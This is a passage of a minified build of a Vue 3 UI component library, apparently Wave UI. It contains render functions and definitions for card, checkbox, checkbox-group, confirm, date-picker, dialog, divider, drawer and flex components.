      Mo(e.$slots, "default")
    ], 2),
    e.$slots.actions ? (Wt(), Oo("div", {
      key: 3,
      class: Kt(["w-card__actions", { "w-card__actions--has-toolbar": i.actionsHasToolbar }])
    }, [
      Mo(e.$slots, "actions")
    ], 2)) : Qi("", !0)
  ], 2);
}
const Vc = {
  name: "w-card",
  props: {
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    noBorder: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    image: { type: String },
    imageProps: { type: Object },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    titleHasToolbar() {
      const { title: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    actionsHasToolbar() {
      const { actions: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    imgProps() {
      return {
        tag: "div",
        ratio: 1 / 2,
        ...this.imageProps
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-card--no-border": this.noBorder,
        "w-card--tile": this.tile,
        "w-card--shadow": this.shadow,
        "w-card--dark": this.dark,
        "w-card--light": this.light
      };
    }
  }
}, Sc = /* @__PURE__ */ b(Vc, [["render", kc]]), Se = {
  inject: {
    // Used in each form component to determine whether to use the w-form-element wrap or not.
    // So, if a form component is in a form, use the w-form-element wrap.
    formRegister: { default: null },
    // If the form is disabled or readonly, apply to all the form components.
    formProps: { default: () => ({ disabled: !1, readonly: !1 }) }
  },
  props: {
    name: { type: String },
    // When sending data through form.
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    required: { type: Boolean },
    tabindex: { type: String },
    validators: { type: Array }
  },
  data: () => ({
    valid: null
    // Null is pristine (unknown), can also be true or false.
  }),
  computed: {
    inputName() {
      return this.name || `${this.$options.name}--${this._.uid}`;
    },
    isDisabled() {
      return this.disabled || this.formProps.disabled;
    },
    isReadonly() {
      return this.readonly || this.formProps.readonly;
    },
    validationColor() {
      return this.formProps.validationColor;
    },
    labelClasses() {
      return {
        [this.labelColor]: this.labelColor && this.valid !== !1,
        [this.validationColor]: this.valid === !1
      };
    }
  },
  methods: {
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    validate() {
      this.$refs.formEl.validate(this);
    }
  }
}, $c = window.Vue.withKeys, zo = window.Vue.createElementVNode, pl = window.Vue.renderSlot, fl = window.Vue.toDisplayString, ml = window.Vue.createTextVNode, jt = window.Vue.normalizeClass, Ge = window.Vue.openBlock, pt = window.Vue.createElementBlock, Fo = window.Vue.createCommentVNode, wl = window.Vue.Fragment, Bc = window.Vue.resolveDynamicComponent, Ec = window.Vue.mergeProps, Tc = window.Vue.withCtx, Ic = window.Vue.createBlock, xc = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], Rc = ["for"], Pc = ["for", "innerHTML"], Dc = ["for"], Nc = ["for", "innerHTML"];
function Ac(e, t, o, n, s, i) {
  return Ge(), Ic(Bc(e.formRegister && !i.wCheckboxes ? "w-form-element" : "div"), Ec({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isChecked, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[5] || (t[5] = (l) => e.valid = l),
    onReset: t[6] || (t[6] = (l) => {
      e.$emit("update:modelValue", s.isChecked = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Tc(() => [
      zo("input", {
        ref: "input",
        id: `w-checkbox--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isChecked || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onBlur: t[1] || (t[1] = (l) => e.$emit("blur", l)),
        onChange: t[2] || (t[2] = (l) => i.onInput()),
        onKeypress: t[3] || (t[3] = $c((...l) => i.onInput && i.onInput(...l), ["enter"])),
        "aria-checked": s.isChecked || "false",
        role: "checkbox"
      }, null, 40, xc),
      i.hasLabel && o.labelOnLeft ? (Ge(), pt(wl, { key: 0 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Rc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Pc)) : Fo("", !0)
      ], 64)) : Fo("", !0),
      zo("div", {
        class: jt(["w-checkbox__input", this.color]),
        onClick: t[4] || (t[4] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, t[7] || (t[7] = [
        zo("svg", { viewBox: "-0.5 0 12 10" }, [
          zo("polyline", { points: "1 5 4 8 10 2" })
        ], -1)
      ]), 2),
      i.hasLabel && !o.labelOnLeft ? (Ge(), pt(wl, { key: 1 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Dc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Nc)) : Fo("", !0)
      ], 64)) : Fo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Lc = {
  name: "w-checkbox",
  mixins: [Se],
  inject: {
    wCheckboxes: { default: null }
  },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-checkbox are plugged on
    // the same v-model, this allow returning to the v-model a custom value.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    indeterminate: { type: Boolean },
    round: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      isChecked: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-checkbox w-checkbox--${this.isChecked ? "checked" : "unchecked"}`]: !0,
        "w-checkbox--disabled": this.isDisabled,
        "w-checkbox--readonly": this.isReadonly,
        "w-checkbox--indeterminate": this.indeterminate,
        "w-checkbox--ripple": this.ripple.start,
        "w-checkbox--rippled": this.ripple.end,
        "w-checkbox--round": this.round,
        "w-checkbox--dark": this.dark,
        "w-checkbox--light": this.light
      };
    }
  },
  methods: {
    onInput() {
      this.isChecked = !this.isChecked;
      const e = this.isChecked && this.returnValue !== void 0 ? this.returnValue : this.isChecked;
      this.$emit("update:modelValue", e), this.$emit("input", e), this.noRipple || (this.isChecked ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isChecked = e;
    }
  }
}, Mc = /* @__PURE__ */ b(Lc, [["render", Ac]]), Oc = window.Vue.renderList, zc = window.Vue.Fragment, Ko = window.Vue.openBlock, gl = window.Vue.createElementBlock, Fc = window.Vue.renderSlot, Kc = window.Vue.createCommentVNode, Wc = window.Vue.resolveComponent, bl = window.Vue.mergeProps, yl = window.Vue.withCtx, vl = window.Vue.createBlock, jc = window.Vue.resolveDynamicComponent, Hc = ["innerHTML"];
function qc(e, t, o, n, s, i) {
  const l = Wc("w-checkbox");
  return Ko(), vl(jc(e.formRegister ? "w-form-element" : "div"), bl({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.checkboxItems.some((r) => r._isChecked), disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: i.reset,
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: yl(() => [
      (Ko(!0), gl(zc, null, Oc(i.checkboxItems, (r, a) => (Ko(), vl(l, bl({
        key: a,
        "model-value": r._isChecked,
        "onUpdate:modelValue": (d) => i.toggleCheck(r, d),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: `${e.inputName}[]`,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor, round: o.round }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: yl(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Fc(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            checked: !!r._isChecked,
            index: a + 1,
            innerHTML: r.label
          }) : r.label ? (Ko(), gl("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Hc)) : Kc("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "onReset", "column", "wrap", "class"]);
}
const Uc = window.Vue.reactive, Xc = {
  name: "w-checkboxes",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: Array },
    // v-model on selected option.
    // If true, the returnValue set on each w-checkboxes item will be returned once the checkbox is
    // checked. If false & by default, the return value of the w-checkboxes is an array of booleans.
    returnValues: { type: Boolean },
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    round: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wCheckboxes: !0 };
  },
  computed: {
    checkboxItems() {
      return (this.items || []).map((e, t) => {
        const o = e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey];
        return Uc({
          ...e,
          label: e[this.itemLabelKey],
          _index: t,
          value: o,
          // If no value is set then add one to prevent error.
          color: e[this.itemColorKey] || this.color,
          _isChecked: this.modelValue && this.modelValue.includes(o)
        });
      });
    },
    classes() {
      return [
        "w-checkboxes",
        `w-checkboxes--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    reset() {
      this.checkboxItems.forEach((e) => e._isChecked = null), this.$emit("update:modelValue", []), this.$emit("input", []);
    },
    toggleCheck(e, t) {
      e._isChecked = t;
      const o = this.checkboxItems.filter((n) => n._isChecked).map((n) => this.returnValues ? n.returnValue : n.value);
      this.$emit("update:modelValue", o), this.$emit("input", o);
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Yc = /* @__PURE__ */ b(Xc, [["render", qc]]), Wo = window.Vue.renderSlot, Zi = window.Vue.resolveComponent, Gc = window.Vue.toHandlers, jo = window.Vue.mergeProps, ft = window.Vue.withCtx, _l = window.Vue.createVNode, en = window.Vue.toDisplayString, tn = window.Vue.createTextVNode, Cl = window.Vue.createElementVNode, kl = window.Vue.withKeys, on = window.Vue.openBlock, nn = window.Vue.createBlock, Jc = window.Vue.createCommentVNode, Qc = window.Vue.resolveDirective, Zc = window.Vue.withDirectives, eh = window.Vue.normalizeClass;
function th(e, t, o, n, s, i) {
  const l = Zi("w-button"), r = Zi("w-flex"), a = Zi("w-menu"), d = Qc("focus");
  return on(), nn(a, jo({
    modelValue: e.showPopup,
    "onUpdate:modelValue": t[2] || (t[2] = (c) => e.showPopup = c)
  }, i.wMenuProps), {
    activator: ft(({ on: c }) => [
      _l(l, jo({ class: "w-confirm" }, { ...e.$attrs, ...i.buttonProps }, Gc(o.disablePrompt ? {} : { ...c })), {
        default: ft(() => [
          Wo(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: ft(() => [
      _l(r, {
        column: !o.inline,
        "align-center": ""
      }, {
        default: ft(() => [
          Cl("div", null, [
            Wo(e.$slots, "question", {}, () => [
              tn(en(o.question), 1)
            ])
          ]),
          Cl("div", {
            class: eh(["w-flex justify-end", o.inline ? "ml2" : "mt2"])
          }, [
            o.cancel !== !1 ? (on(), nn(l, jo({
              key: 0,
              class: "mr2"
            }, i.cancelButtonProps, {
              "bg-color": (i.cancelButton || {}).bgColor || "error",
              onKeyup: t[0] || (t[0] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onCancel
            }), {
              default: ft(() => [
                Wo(e.$slots, "cancel", {}, () => [
                  tn(en(i.cancelButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])) : Jc("", !0),
            Zc((on(), nn(l, jo(i.confirmButtonProps, {
              "bg-color": (i.confirmButton || {}).bgColor || "success",
              onKeyup: t[1] || (t[1] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onConfirm
            }), {
              default: ft(() => [
                Wo(e.$slots, "confirm", {}, () => [
                  tn(en(i.confirmButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])), [
              [d]
            ])
          ], 2)
        ]),
        _: 3
      }, 8, ["column"])
    ]),
    _: 3
  }, 16, ["modelValue"]);
}
const oh = {
  name: "w-confirm",
  inheritAttrs: !1,
  // The attrs are only bound to the button, not the w-menu.
  props: {
    // Main button props.
    bgColor: { type: String },
    color: { type: String },
    icon: { type: String },
    disablePrompt: { type: Boolean },
    // If true, the confirm button acts like a simple w-button.
    mainButton: { type: Object },
    // Allow passing down an object of props to the w-button component.
    question: { type: String, default: "Are you sure?" },
    // Cancel & confirm buttons props.
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    // If false, no cancel button.
    cancel: { type: [Boolean, Object, String], default: void 0 },
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    confirm: { type: [Object, String] },
    // global menu props.
    inline: { type: Boolean },
    // The layout inside the menu.
    // W-menu props.
    // Allow passing down an object of props to the w-menu component.
    menu: { type: Object, default: () => ({}) },
    // Allow passing down an object of props to the w-tooltip component.
    // If a string is given, that will be the label of the tooltip.
    tooltip: { type: [Boolean, Object, String] },
    // All the menu props shorthands, as long as they don't conflict with the button props.
    noArrow: { type: Boolean },
    // Adds a directional triangle to the edge of the menu, like a tooltip.
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    persistent: { type: Boolean },
    transition: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["cancel", "confirm"],
  data: () => ({
    showPopup: !1,
    props: []
  }),
  computed: {
    cancelButton() {
      let e = { label: typeof this.cancel == "string" ? this.cancel : "Cancel" };
      return typeof this.cancel == "object" && (e = Object.assign({}, e, this.cancel)), e;
    },
    // Props to pass down to the w-button component.
    cancelButtonProps() {
      const { label: e, ...t } = this.cancelButton;
      return t;
    },
    confirmButton() {
      let e = { label: typeof this.confirm == "string" ? this.confirm : "Confirm" };
      return typeof this.confirm == "object" && (e = Object.assign({}, e, this.confirm)), e;
    },
    // Props to pass down to the w-button component.
    confirmButtonProps() {
      const { label: e, ...t } = this.confirmButton;
      return t;
    },
    wMenuProps() {
      return {
        top: this.top,
        bottom: this.bottom,
        left: this.left,
        right: this.right,
        arrow: !this.noArrow,
        alignTop: this.alignTop,
        alignBottom: this.alignBottom,
        alignLeft: this.alignLeft,
        alignRight: this.alignRight,
        persistent: this.persistent,
        transition: this.transition,
        ...this.menu
      };
    },
    tooltipObject() {
      let e = { label: typeof this.tooltip == "string" ? this.tooltip : "" };
      return typeof this.tooltip == "object" && (e = Object.assign({}, e, this.tooltip)), e;
    },
    buttonProps() {
      const { label: e, ...t } = this.tooltipObject;
      return {
        bgColor: this.bgColor,
        color: this.color,
        icon: this.icon,
        dark: this.dark,
        light: this.light,
        tooltip: e,
        tooltipProps: t,
        ...this.mainButton
      };
    }
  },
  methods: {
    onCancel() {
      this.$emit("cancel"), this.showPopup = !1;
    },
    onConfirm() {
      this.$emit("confirm"), this.showPopup = !1;
    }
  }
}, ih = /* @__PURE__ */ b(oh, [["render", th]]), nh = window.Vue.renderSlot, sh = window.Vue.normalizeClass, lh = window.Vue.normalizeStyle, rh = window.Vue.openBlock, ah = window.Vue.createElementBlock;
function dh(e, t, o, n, s, i) {
  return rh(), ah("div", {
    class: sh(["w-date-picker", i.classes]),
    style: lh(i.styles)
  }, [
    nh(e.$slots, "default")
  ], 6);
}
const uh = {
  name: "w-date-picker",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-date-picker--dark": this.dark,
        "w-date-picker--light": this.light
      };
    },
    styles() {
      return !1;
    }
  }
}, ch = /* @__PURE__ */ b(uh, [["render", dh]]), sn = window.Vue.renderSlot, Vl = window.Vue.resolveComponent, hh = window.Vue.vShow, Sl = window.Vue.normalizeClass, ph = window.Vue.normalizeStyle, Ht = window.Vue.withCtx, fh = window.Vue.createSlots, $l = window.Vue.createVNode, mh = window.Vue.withDirectives, wh = window.Vue.Transition, gh = window.Vue.openBlock, bh = window.Vue.createBlock;
function yh(e, t, o, n, s, i) {
  const l = Vl("w-card"), r = Vl("w-overlay");
  return gh(), bh(r, {
    class: Sl(["w-dialog", i.classes]),
    "model-value": s.showWrapper,
    persistent: o.persistent,
    "persistent-no-animation": o.persistentNoAnimation,
    onClick: i.onOutsideClick,
    onClose: i.onClose,
    "bg-color": o.overlayColor,
    opacity: o.overlayOpacity
  }, {
    default: Ht(() => [
      $l(wh, {
        name: o.transition,
        appear: "",
        onAfterLeave: i.onBeforeClose
      }, {
        default: Ht(() => [
          mh($l(l, {
            class: Sl(["w-dialog__content", o.dialogClass]),
            ref: "dialog",
            "no-border": "",
            color: o.color,
            "bg-color": o.bgColor,
            "title-class": o.titleClass,
            "content-class": o.contentClass,
            title: o.title || void 0,
            style: ph(i.contentStyles)
          }, fh({
            default: Ht(() => [
              sn(e.$slots, "default")
            ]),
            _: 2
          }, [
            e.$slots.title ? {
              name: "title",
              fn: Ht(() => [
                sn(e.$slots, "title")
              ]),
              key: "0"
            } : void 0,
            e.$slots.actions ? {
              name: "actions",
              fn: Ht(() => [
                sn(e.$slots, "actions")
              ]),
              key: "1"
            } : void 0
          ]), 1032, ["color", "bg-color", "class", "title-class", "content-class", "title", "style"]), [
            [hh, s.showContent]
          ])
        ]),
        _: 3
      }, 8, ["name", "onAfterLeave"])
    ]),
    _: 3
  }, 8, ["model-value", "persistent", "persistent-no-animation", "onClick", "onClose", "bg-color", "opacity", "class"]);
}
const vh = {
  name: "w-dialog",
  props: {
    modelValue: { default: !0 },
    width: { type: [Number, String], default: 0 },
    fullscreen: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    transition: { type: String, default: "fade" },
    // @todo: validator.
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dialogClass: { type: [String, Object, Array] },
    overlayColor: { type: String },
    color: { type: String },
    bgColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.dialog.$el || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showContent: this.modelValue,
      classApplied: !1
    };
  },
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    dialogClasses() {
      return Ce(this.dialogClass);
    },
    maxWidth() {
      let e = this.width;
      return e && parseInt(e) === +e && (e += "px"), e;
    },
    classes() {
      return {
        "w-dialog--fullscreen": this.fullscreen,
        "w-dialog--dark": this.dark,
        "w-dialog--light": this.light
      };
    },
    contentStyles() {
      return {
        maxWidth: !this.fullscreen && this.maxWidth ? this.maxWidth : null
      };
    }
  },
  methods: {
    onOutsideClick() {
      this.persistent || (this.showContent = !1, this.transition === "fade" && this.onBeforeClose(), this.dialogClosed());
    },
    onBeforeClose() {
      this.showWrapper = !1, this.$emit("before-close"), this.dialogClosed();
    },
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close"), this.dialogClosed();
    },
    dialogOpened() {
      this.classApplied === !1 && (this.classApplied = !0, document.body.dataset.dialogCount = parseInt(document.body.dataset.dialogCount || 0) + 1, document.body.classList.add("w-no-scroll"));
    },
    dialogClosed() {
      this.classApplied === !0 && (this.classApplied = !1, document.body.dataset.dialogCount = Math.max(parseInt(document.body.dataset.dialogCount || 0) - 1, 0), parseInt(document.body.dataset.dialogCount) === 0 && document.body.classList.remove("w-no-scroll"));
    }
  },
  created() {
    this.modelValue && this.dialogOpened();
  },
  unmounted() {
    this.dialogClosed();
  },
  watch: {
    modelValue(e) {
      this.showWrapper = e, this.showContent = e, e ? this.dialogOpened() : this.dialogClosed();
    }
  }
}, _h = /* @__PURE__ */ b(vh, [["render", yh]]), Ch = window.Vue.renderSlot, kh = window.Vue.normalizeClass, Vh = window.Vue.openBlock, Sh = window.Vue.createElementBlock, $h = ["role", "aria-orientation"];
function Bh(e, t, o, n, s, i) {
  return Vh(), Sh("div", {
    class: kh(["w-divider", i.classes]),
    role: e.$slots.default ? null : "presentation",
    "aria-orientation": o.vertical ? "vertical" : "horizontal"
  }, [
    Ch(e.$slots, "default")
  ], 10, $h);
}
const Eh = {
  name: "w-divider",
  props: {
    vertical: { type: Boolean },
    color: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        [`w-divider--has-color ${this.color}`]: this.color,
        [`w-divider--${this.vertical ? "vertical" : "horizontal"}`]: !0,
        "w-divider--has-content": this.$slots.default,
        "w-divider--dark": this.dark,
        "w-divider--light": this.light
      };
    }
  }
}, Th = /* @__PURE__ */ b(Eh, [["render", Bh]]), Ih = window.Vue.resolveComponent, Je = window.Vue.openBlock, Ho = window.Vue.createBlock, qt = window.Vue.createCommentVNode, ln = window.Vue.renderSlot, xh = window.Vue.createElementVNode, Bl = window.Vue.resolveDynamicComponent, rn = window.Vue.normalizeClass, an = window.Vue.normalizeStyle, qo = window.Vue.withCtx, El = window.Vue.Transition, Tl = window.Vue.createVNode, dn = window.Vue.createElementBlock, Rh = window.Vue.Fragment, Ph = { class: "w-drawer-wrap__pushable" };
function Dh(e, t, o, n, s, i) {
  const l = Ih("w-overlay");
  return s.showWrapper || o.pushContent ? (Je(), dn("div", {
    key: 0,
    class: rn(["w-drawer-wrap", i.wrapperClasses])
  }, [
    o.pushContent ? (Je(), dn("div", {
      key: 0,
      class: "w-drawer-wrap__track",
      style: an(i.trackStyles)
    }, [
      xh("div", Ph, [
        o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
          key: 0,
          modelValue: s.showDrawer,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => s.showDrawer = r),
          onClick: i.onOutsideClick,
          persistent: o.persistent,
          "persistent-no-animation": "",
          "bg-color": o.overlayColor || "transparent",
          opacity: o.overlayOpacity
        }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
        ln(e.$slots, "pushable")
      ]),
      Tl(El, {
        name: "fade",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["onBeforeLeave", "onAfterLeave"])
    ], 4)) : (Je(), dn(Rh, { key: 1 }, [
      o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
        key: 0,
        modelValue: s.showDrawer,
        "onUpdate:modelValue": t[1] || (t[1] = (r) => s.showDrawer = r),
        onClick: i.onOutsideClick,
        persistent: o.persistent,
        "persistent-no-animation": "",
        "bg-color": o.overlayColor,
        opacity: o.overlayOpacity
      }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
      Tl(El, {
        name: i.transitionName,
        appear: "",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["name", "onBeforeLeave", "onAfterLeave"])
    ], 64))
  ], 2)) : qt("", !0);
}
const Nh = { left: "right", right: "left", top: "down", bottom: "up" }, Ah = {
  name: "w-drawer",
  props: {
    modelValue: { default: !0 },
    left: { type: Boolean },
    right: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    fitContent: { type: Boolean },
    width: { type: [Number, String, Boolean] },
    height: { type: [Number, String, Boolean] },
    zIndex: { type: [Number, String, Boolean] },
    color: { type: String },
    bgColor: { type: String },
    noOverlay: { type: Boolean },
    pushContent: { type: Boolean },
    absolute: { type: Boolean },
    overlayColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    drawerClass: { type: String },
    tag: { type: String, default: "aside" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.drawer || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showDrawer: this.modelValue,
      persistentAnimate: !1
    };
  },
  computed: {
    // Return the width or height value if defined, or false otherwise.
    size() {
      let e = this.width || this.height;
      return e && parseInt(e) == e && (e += "px"), e || !1;
    },
    // Return `width` or `height`, `width` by default (position right by default).
    sizeProperty() {
      return ["left", "right"].includes(this.position) && "width" || "height";
    },
    position() {
      return this.left && "left" || this.right && "right" || this.top && "top" || this.bottom && "bottom" || "right";
    },
    wrapperClasses() {
      return {
        "w-drawer-wrap--fixed": !this.absolute && !this.pushContent,
        "w-drawer-wrap--absolute": this.absolute,
        "w-drawer-wrap--push-content": this.pushContent
      };
    },
    drawerClasses() {
      return {
        [this.drawerClass]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-drawer--open": !!this.showDrawer,
        [`w-drawer--${this.position}`]: !0,
        "w-drawer--fit-content": this.fitContent,
        "w-drawer--persistent": this.persistent,
        "w-drawer--persistent-animate": this.persistent && this.persistentAnimate,
        "w-drawer--dark": this.dark,
        "w-drawer--light": this.light
      };
    },
    // The track is a wrapper around the pushable content and drawer.
    // It moves inside the overflow hidden outer wrap.
    trackStyles() {
      return this.pushContent && this.showDrawer && {
        transform: `translateX(${this.position === "left" ? "" : "-"}${this.size || "200px"})`
      };
    },
    styles() {
      return {
        [`max-${this.sizeProperty}`]: this.size || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    // In case of pushing content, the showWrapper variable doesn't reflect the behavior:
    // unmount the drawer (remove from DOM) is what it does when showWrapper is false.
    unmountDrawer() {
      return !this.showWrapper;
    },
    transitionName() {
      return `slide-${Nh[this.position]}`;
    }
  },
  methods: {
    onBeforeClose() {
      this.$emit("before-close");
    },
    onClose() {
      this.showWrapper = !1, this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close");
    },
    onOutsideClick() {
      this.persistent ? this.persistentNoAnimation || (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 200)) : this.showDrawer = !1;
    }
  },
  watch: {
    modelValue(e) {
      e && (this.showWrapper = !0), this.showDrawer = e;
    }
  }
}, Lh = /* @__PURE__ */ b(Ah, [["render", Dh]]), Mh = window.Vue.renderSlot, Oh = window.Vue.resolveDynamicComponent, zh = window.Vue.normalizeClass, Fh = window.Vue.withCtx, Kh = window.Vue.openBlock, Wh = window.Vue.createBlock;
function jh(e, t, o, n, s, i) {
  return Kh(), Wh(Oh(o.tag), {
    class: zh(["w-flex", i.classes])
  }, {
    default: Fh(() => [
      Mh(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const Hh = {
  name: "w-flex",
  props: {
    tag: { type: String, default: "div" },
    column: { type: Boolean },
    grow: { type: Boolean },
    noGrow: { type: Boolean },
    shrink: { type: Boolean },
    noShrink: { type: Boolean },
